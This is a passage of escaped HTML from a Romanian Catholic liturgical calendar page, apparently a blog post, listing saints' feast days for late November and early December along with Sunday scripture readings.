style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; 